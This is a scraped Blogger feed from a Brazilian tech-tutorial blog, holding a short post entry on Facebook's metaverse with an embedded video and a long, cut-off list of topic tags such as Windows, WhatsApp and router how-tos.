10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kg5te9NWwTw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8109877015969243372"},"published":{"$t":"2022-06-30T15:32:00.006-03:00"},"updated":{"$t":"2022-06-30T15:32:48.210-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso o que é"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso significado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é metaverso facebook"}],"title":{"type":"text","$t":"Metaverso do Facebook - Entenda"},"content":{"type":"html","$t":"\u003Cp\u003EConheça o metaverso proposto pelo Facebook. No final do ano 2021 a empresa facebook mudou de nome para \"meta\" e anunciou seu plano de criar o que seria a \"nova versão da internet\", uma nova forma de interagir pela internet a partir de um avatar e mundos 3D, é como se fosse um grande jogo online, confira detalhes da explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Evvw24uvm64\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Evvw24uvm64\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8109877015969243372\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/metaverso-do-facebook-entenda.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8109877015969243372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8109877015969243372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/metaverso-do-facebook-entenda.html","title":"Metaverso do Facebook - Entenda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Evvw24uvm64\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/summary/-/como%20instalar%20roblox%20no%20pc?alt=json-in-script&max-results=6&start-index=1&callback=jQuery1110009694692729234533_1770122900521&_=1770122900532
body_size: 19626
content:
// API callback
jQuery1110009694692729234533_1770122900521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o 